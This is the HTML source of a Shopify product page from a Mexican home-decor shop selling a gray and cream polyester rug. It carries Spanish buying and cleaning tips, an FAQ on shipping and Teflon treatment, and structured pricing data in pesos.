        <h4>✅ Paso 1: Elige el tamaño adecuado</h4><p><strong>Haz que tu tapete conecte visualmente con los muebles.</strong></p><ul><li>En salas, las patas frontales del sofá y sillones deben quedar sobre el tapete.</li><li>En comedores, el tapete debe sobresalir mínimo 60 cm de cada lado de la mesa.</li><li>En recámaras, colócalo bajo la cama dejando al menos 60 cm visibles a los lados.</li><li>Deja entre 20 y 30 cm de espacio libre entre el tapete y las paredes.</li></ul><h4>✅ Paso 2: Escoge el color y estilo ideal</h4><p><strong>Define la atmósfera de tu espacio.</strong></p><ul><li>Colores neutros (beige, gris, crema) aportan calma y son fáciles de combinar.</li><li>Un tapete con patrón o textura da carácter si tu decoración es sobria.</li><li>Combínalo con otros elementos como cojines o cortinas para lograr armonía.</li></ul><h4>✅ Paso 3: Selecciona el material perfecto</h4><p><strong>Adapta el tapete a tu estilo de vida.</strong></p><ul><li><strong>Lana o pelo medio:</strong> suaves y elegantes, ideales para dormitorios.</li><li><strong>Yute o tejido plano:</strong> resistentes y naturales, ideales para salas y pasillos.</li><li><strong>Sintéticos:</strong> durables y fáciles de limpiar, perfectos si tienes niños o mascotas.</li></ul><h4>💬 ¿Tienes dudas?</h4><p>Escríbenos por <strong>WhatsApp</strong> y con gusto te ayudamos a elegir el tapete perfecto para tu espacio.</p>
        
        
      </div>
    </div>
  </div>
</div>



<style>
  #Accordion-Acm11MERDZ2VnanFSM__collapsible_tab_xLeU9n {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-Acm11MERDZ2VnanFSM__collapsible_tab_xLeU9n"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--large quick-add-hidden always-display"
  data-border-type="bottom"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-Acm11MERDZ2VnanFSM__collapsible_tab_xLeU9n-template--20360060403864__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-Acm11MERDZ2VnanFSM__collapsible_tab_xLeU9n-template--20360060403864__main"
      aria-controls="AccordionContent-Acm11MERDZ2VnanFSM__collapsible_tab_xLeU9n-template--20360060403864__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//www.dorzav.mx/cdn/shop/files/poqueuntapete.png?v=1748407024"
            
              alt=""
              role="presentation"
              aria-hidden="true"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          ¿Por qué necesitas un tapete decorativo en tu hogar?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-Acm11MERDZ2VnanFSM__collapsible_tab_xLeU9n-template--20360060403864__main"
    role="region"
    aria-labelledby="AccordionHeading-Acm11MERDZ2VnanFSM__collapsible_tab_xLeU9n-template--20360060403864__main"
  >
    <div class="accordion__content" id="ProductAccordion-Acm11MERDZ2VnanFSM__collapsible_tab_xLeU9n-template--20360060403864__main">
      <div class="accordion__content__inner rte block-margins">
        <p>✅ <strong>Transforma tu espacio sin remodelar</strong><br/>Un tapete cambia por completo la vibra: más cálido, más elegante, más tú.</p><p>✅ <strong>Crea un rincón acogedor</strong><br/>Perfecto para relajarte, caminar descalzo o disfrutar momentos en familia.</p><p>✅ <strong>Hace que tu decoración luzca completa</strong><br/>Une muebles, colores y estilos, logrando armonía visual con solo colocarlo.</p><p>✅ <strong>Agrega textura y personalidad</strong><br/>Convierte cualquier rincón en un espacio digno de revista.</p><p>✅ <strong>Mejora la acústica y el confort</strong><br/>Reduce el eco y aporta una sensación de tranquilidad al ambiente.</p>
        
        
      </div>
    </div>
  </div>
</div>



<style>
  #Accordion-AWXFpaS9CNFR6RDJrS__collapsible_tab_fYHVjH {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AWXFpaS9CNFR6RDJrS__collapsible_tab_fYHVjH"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--large quick-add-hidden always-display"
  data-border-type="bottom"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AWXFpaS9CNFR6RDJrS__collapsible_tab_fYHVjH-template--20360060403864__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AWXFpaS9CNFR6RDJrS__collapsible_tab_fYHVjH-template--20360060403864__main"
      aria-controls="AccordionContent-AWXFpaS9CNFR6RDJrS__collapsible_tab_fYHVjH-template--20360060403864__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//www.dorzav.mx/cdn/shop/files/cuidados2.png?v=1748406962"
            
              alt=""
              role="presentation"
              aria-hidden="true"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          Cómo limpiar tu tapete
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AWXFpaS9CNFR6RDJrS__collapsible_tab_fYHVjH-template--20360060403864__main"
    role="region"
    aria-labelledby="AccordionHeading-AWXFpaS9CNFR6RDJrS__collapsible_tab_fYHVjH-template--20360060403864__main"
  >
    <div class="accordion__content" id="ProductAccordion-AWXFpaS9CNFR6RDJrS__collapsible_tab_fYHVjH-template--20360060403864__main">
      <div class="accordion__content__inner rte block-margins">
        <p>Para mantener tu tapete en perfectas condiciones, sigue estos sencillos pasos:</p><p>1️⃣ <strong>Aspira suavemente</strong>: Usa la aspiradora con la barra batidora desactivada para evitar dañar las fibras.<br/>2️⃣ <strong>Prepara una solución de limpieza</strong>: Mezcla agua, jabón neutro y un poco de vinagre para eliminar suciedad y manchas.<br/>3️⃣ <strong>Limpieza profunda</strong>: Aplica la solución sobre el tapete y frota suavemente las áreas sucias.<br/>4️⃣ <strong>Secado completo</strong>: Deja que el tapete se seque por completo antes de volver a aspirarlo.</p><p>✨ <strong>Con estos cuidados, tu tapete lucirá impecable y durará por mucho más tiempo.</strong> ✨</p>
        
        
      </div>
    </div>
  </div>
</div>



<style>
  #Accordion-Aa1B1ZUtxZnhFSVJGe__collapsible_tab_Bjq7Y8 {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-Aa1B1ZUtxZnhFSVJGe__collapsible_tab_Bjq7Y8"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--large quick-add-hidden always-display"
  data-border-type="bottom"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-Aa1B1ZUtxZnhFSVJGe__collapsible_tab_Bjq7Y8-template--20360060403864__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-Aa1B1ZUtxZnhFSVJGe__collapsible_tab_Bjq7Y8-template--20360060403864__main"
      aria-controls="AccordionContent-Aa1B1ZUtxZnhFSVJGe__collapsible_tab_Bjq7Y8-template--20360060403864__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//www.dorzav.mx/cdn/shop/files/importante.png?v=1748406972"
            
              alt=""
              role="presentation"
              aria-hidden="true"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          Detalles importantes sobre tu tapete
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-Aa1B1ZUtxZnhFSVJGe__collapsible_tab_Bjq7Y8-template--20360060403864__main"
    role="region"
    aria-labelledby="AccordionHeading-Aa1B1ZUtxZnhFSVJGe__collapsible_tab_Bjq7Y8-template--20360060403864__main"
  >
    <div class="accordion__content" id="ProductAccordion-Aa1B1ZUtxZnhFSVJGe__collapsible_tab_Bjq7Y8-template--20360060403864__main">
      <div class="accordion__content__inner rte block-margins">
        <p>📏 <strong>Tamaños nominales</strong>: Todas las dimensiones son aproximadas, con una variación aceptable de <strong>±3%</strong>.</p><p>🌀 <strong>Efecto de reversión del pelo (Nap Reversal)</strong>: El tejido del tapete se inclina hacia un extremo, lo que puede generar una diferencia visual y táctil dependiendo de la dirección en la que se observe. La orientación del pelo influirá en la percepción del color y el brillo de tu tapete.</p><p>✨ <strong>Este efecto es una característica natural del diseño y aporta profundidad y dinamismo a la apariencia del tapete.</strong> ✨</p>
        
        
      </div>
    </div>
  </div>
</div>



<style>
  #Accordion-AOFRRNFRlQ0duSllVc__collapsible_tab_j7P8P7 {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AOFRRNFRlQ0duSllVc__collapsible_tab_j7P8P7"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--large quick-add-hidden always-display"
  data-border-type="bottom"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AOFRRNFRlQ0duSllVc__collapsible_tab_j7P8P7-template--20360060403864__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AOFRRNFRlQ0duSllVc__collapsible_tab_j7P8P7-template--20360060403864__main"
      aria-controls="AccordionContent-AOFRRNFRlQ0duSllVc__collapsible_tab_j7P8P7-template--20360060403864__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//www.dorzav.mx/cdn/shop/files/questions.png?v=1748406981"
            
              alt=""
              role="presentation"
              aria-hidden="true"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          Preguntas Frecuentes
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AOFRRNFRlQ0duSllVc__collapsible_tab_j7P8P7-template--20360060403864__main"
    role="region"
    aria-labelledby="AccordionHeading-AOFRRNFRlQ0duSllVc__collapsible_tab_j7P8P7-template--20360060403864__main"
  >
    <div class="accordion__content" id="ProductAccordion-AOFRRNFRlQ0duSllVc__collapsible_tab_j7P8P7-template--20360060403864__main">
      <div class="accordion__content__inner rte block-margins">
        <p><strong>🧼 ¿Cómo se limpian los tapetes decorativos?</strong><br/>Depende del material. Los tapetes de fibras naturales como el yute deben aspirarse regularmente sin usar agua. Los de poliéster o sintéticos pueden limpiarse con un paño húmedo o mediante limpieza en seco. Consulta la ficha del producto para recomendaciones específicas.</p><p><strong>🌿 ¿De qué materiales están hechos los tapetes?</strong><br/>Contamos con tapetes de yute, algodón, poliéster y mezclas sintéticas. Cada uno tiene beneficios únicos: desde un look natural hasta mayor durabilidad y resistencia a manchas.</p><p><strong>🛡️ ¿Cómo puedo prolongar la vida útil de mi tapete?</strong><br/>Puedes agregar la <strong>aplicación de protección con teflón</strong>, que ayuda a repeler manchas, líquidos y polvo, facilitando su mantenimiento. Al comprar tu tapete, puedes seleccionar esta opción con un <strong>50% de descuento</strong>.<br/>Este tratamiento requiere un tiempo adicional de <strong>4 días hábiles</strong> para su aplicación y secado. Después de ese periodo, tu tapete se empacará y se enviará a tu domicilio.</p><p><strong>📸 ¿Puedo ver una imagen real del tapete antes de comprar?</strong><br/>¡Claro! Puedes solicitar imágenes reales del modelo que te interesa directamente vía <strong>WhatsApp</strong>. Te enviaremos fotos para que veas detalles como textura, color y acabado antes de tomar tu decisión.</p><p><strong>🚚 ¿Hacen envíos a todo México?</strong><br/>Sí. Enviamos a toda la República Mexicana. Además, ofrecemos <strong>envío express en CDMX</strong>, <strong>rastreo por WhatsApp</strong>, <strong>empaque premium</strong> y atención personalizada durante todo el proceso de entrega.</p><p><strong>📐 ¿Puedo pedir un tapete a medida?</strong><br/>Por el momento solo manejamos modelos en medidas estándar. Sin embargo, si buscas algo muy específico, nuestro equipo puede ayudarte a encontrar una opción que se adapte a tu espacio.</p>
        
        
      </div>
    </div>
  </div>
</div>




          <a href="/products/tapete-decorativo-deniz-u7011" class="link product__view-details animate-arrow">
            Ver todos los detalles
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--20360060403864__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--20360060403864__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP2.jpg?v=1748667012&width=550 550w,//www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP2.jpg?v=1748667012 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP2.jpg?v=1748667012&width=1445"
    alt="Tapete Decorativo Deniz U7011"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34443848777880"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP1.jpg?v=1748667012&width=550 550w,//www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP1.jpg?v=1748667012 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP1.jpg?v=1748667012&width=1445"
    alt="Tapete Decorativo Deniz U7011"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34443848745112"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP3.jpg?v=1748667012&width=550 550w,//www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP3.jpg?v=1748667012 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP3.jpg?v=1748667012&width=1445"
    alt="Tapete Decorativo Deniz U7011"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34443848810648"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP4.jpg?v=1748667012&width=550 550w,//www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP4.jpg?v=1748667012 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP4.jpg?v=1748667012&width=1445"
    alt="Tapete Decorativo Deniz U7011"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34443848843416"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP5.jpg?v=1748667012&width=550 550w,//www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP5.jpg?v=1748667012 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP5.jpg?v=1748667012&width=1445"
    alt="Tapete Decorativo Deniz U7011"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34443848876184"
  ></div>
  </div>
</product-modal>


  
<script src="//www.dorzav.mx/cdn/shop/t/34/assets/product-modal.js?v=52128055760098790431766550992" defer="defer"></script>
    <script src="//www.dorzav.mx/cdn/shop/t/34/assets/media-gallery.js?v=116888628631191181381766550992" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20360060403864__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--20360060403864__main"]') ||
        document.querySelector('variant-selects[data-section="template--20360060403864__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--20360060403864__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--20360060403864__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Tapete Decorativo Deniz U7011",
      "url": "https:\/\/www.dorzav.mx\/products\/tapete-decorativo-deniz-u7011",
      "image": [
          "https:\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012\u0026width=1920"
        ],
      "description": "DESCRIPCIÓN DEL TAPETE:\n\nColección: Deniz\nMaterial: 100% Poliéster\nTipo de pelo: Corto\nForma: Rectangular\nTapete de color: Gris \/ Crema\n\nCARACTERÍSTICAS:Tapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resistente al uso diario, sencillo de limpiar y mantener. Colócalo en el lugar al que le quieras dar un toque sofisticado si llamativo.",
      "sku": "10280",
      "brand": {
        "@type": "Brand",
        "name": "LAVIN"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/OutOfStock",
            "price" : 1010.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.dorzav.mx\/products\/tapete-decorativo-deniz-u7011?variant=42103346823320"
          },
{
            "@type" : "Offer","sku": "10278","availability" : "http://schema.org/OutOfStock",
            "price" : 4861.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.dorzav.mx\/products\/tapete-decorativo-deniz-u7011?variant=42103346856088"
          },
{
            "@type" : "Offer","sku": "10279","availability" : "http://schema.org/OutOfStock",
            "price" : 7401.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.dorzav.mx\/products\/tapete-decorativo-deniz-u7011?variant=42103346888856"
          },
{
            "@type" : "Offer","sku": "10280","availability" : "http://schema.org/InStock",
            "price" : 9640.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.dorzav.mx\/products\/tapete-decorativo-deniz-u7011?variant=42103346921624"
          },
{
            "@type" : "Offer","sku": "10281","availability" : "http://schema.org/InStock",
            "price" : 13886.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.dorzav.mx\/products\/tapete-decorativo-deniz-u7011?variant=42103346954392"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--20360060403864__image_with_text_mfBCFx" class="shopify-section section"><style data-shopify>.section-template--20360060403864__image_with_text_mfBCFx-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20360060403864__image_with_text_mfBCFx-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--20360060403864__image_with_text_mfBCFx .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--20360060403864__image_with_text_mfBCFx .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--20360060403864__image_with_text_mfBCFx.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--20360060403864__image_with_text_mfBCFx.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div
  id="image-with-text-template--20360060403864__image_with_text_mfBCFx"
  class="section-color-scheme-template--20360060403864__image_with_text_mfBCFx color-background-1 gradient content-for-grouping animate-section animate--hidden always-display"
>
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--20360060403864__image_with_text_mfBCFx-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--20360060403864__image_with_text_mfBCFx color-background-1 global-media-settings media"
          
            style="padding-bottom: 99.81515711645103%;"
          
        ><img src="//www.dorzav.mx/cdn/shop/files/SILUETAS1080.jpg?v=1691724234&amp;width=1500" alt="" srcset="//www.dorzav.mx/cdn/shop/files/SILUETAS1080.jpg?v=1691724234&amp;width=165 165w, //www.dorzav.mx/cdn/shop/files/SILUETAS1080.jpg?v=1691724234&amp;width=360 360w, //www.dorzav.mx/cdn/shop/files/SILUETAS1080.jpg?v=1691724234&amp;width=535 535w, //www.dorzav.mx/cdn/shop/files/SILUETAS1080.jpg?v=1691724234&amp;width=750 750w, //www.dorzav.mx/cdn/shop/files/SILUETAS1080.jpg?v=1691724234&amp;width=1070 1070w, //www.dorzav.mx/cdn/shop/files/SILUETAS1080.jpg?v=1691724234&amp;width=1500 1500w" width="1500" height="1497" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--20360060403864__image_with_text_mfBCFx"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--20360060403864__image_with_text_mfBCFx content-container block-margins"
        >
          

<style>
  

  
  

  

  

  

  

  
</style>
<h2
  class="
    heading heading-AbE1YNm8zd1luTGtKY__heading_6BKtYh
    h1
    
    
    
    
    
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
    always-display
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
    
    
      --hightlight-1--color:#6D388B;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
  "
  role="region"
  aria-label="¿Qué Tamaño Elegir?"
  
>
  
  
  ¿Qué Tamaño Elegir?
  

  
</h2>













<style>
  
  .rich-text-block-AdExaV1RIWkpqUEtyS__text_HWafVF p {
    font-size: 1.4rem;
  }
  
  

  

  

  

  

  

  

  

  
</style>
<div
  class="
    rich-text-block rich-text-block-AdExaV1RIWkpqUEtyS__text_HWafVF rte
    
    
    
    
    
    
    
    always-display
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  <p>Elegir el tapete perfecto no solo mejora la estética de tu hogar, sino que también define y delimita visualmente los espacios. Un tapete bien seleccionado aporta estilo, calidez y armonía a la decoración. En esta guía, descubrirás los mejores consejos para elegir el tamaño ideal de tapete para tu sala de estar o recámara, logrando un diseño funcional y atractivo.</p>
</div>














  <style>
    #Button-ASGJMUUM2aXlkU1g4U__button_NGEdLf {
      --icon-scale: 1.2em;
      --icon-spacing: 10px;
    }
    
    
    
    
  </style>
  <a
    id="Button-ASGJMUUM2aXlkU1g4U__button_NGEdLf"
    
      href="/blogs/noticias/el-tamano-perfecto-del-tapete-decorativo-para-tu-sala-o-recamara"
    
    class="button button--primary always-display"
  >
    <span class='button__label'>Mas Información</span>
  </a>





        </div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--20360060403864__eba88da5-80ac-47fc-aa75-997cfe7b2e59" class="shopify-section section"><style data-shopify>.section-template--20360060403864__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .section-template--20360060403864__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20360060403864__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .section-template--20360060403864__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--20360060403864__eba88da5-80ac-47fc-aa75-997cfe7b2e59.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
  
</style><div class="section-template--20360060403864__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding color-scheme-template--20360060403864__eba88da5-80ac-47fc-aa75-997cfe7b2e59 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper--no-top-margin animate-item animate-item--child index-0">
        




<h2
  class="
    title inline-richtext
    heading heading-template--20360060403864__eba88da5-80ac-47fc-aa75-997cfe7b2e59 center
    
    h0  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6D388B;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="Clientes Felices"
  
>
  
  
  Clientes Felices
  

  
</h2>

      </div>
    </div><div class="page-width desktop-full-page">
    <splide-component
      data-type="loop"
      data-autoplay="false"
      data-autoplay-speed="5"
      
        data-drag="free"
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop="4"
      data-per-move-desktop="1"
      data-gap-desktop="28"
      data-side-padding-desktop="0"
      data-padding-calc-desktop="true"
      data-slides-mobile="2"
      data-per-move-mobile="1"
      data-gap-mobile="12"
      data-side-padding-mobile="0"
      data-padding-calc-mobile="true"
      
      data-image-slider="true"
      data-pause-videos="true"
      style="--columns-desktop:4;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:12px;"
    >
      <div
        class="splide splide--precalc-width splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--mobile-arrows-sides"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 0;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
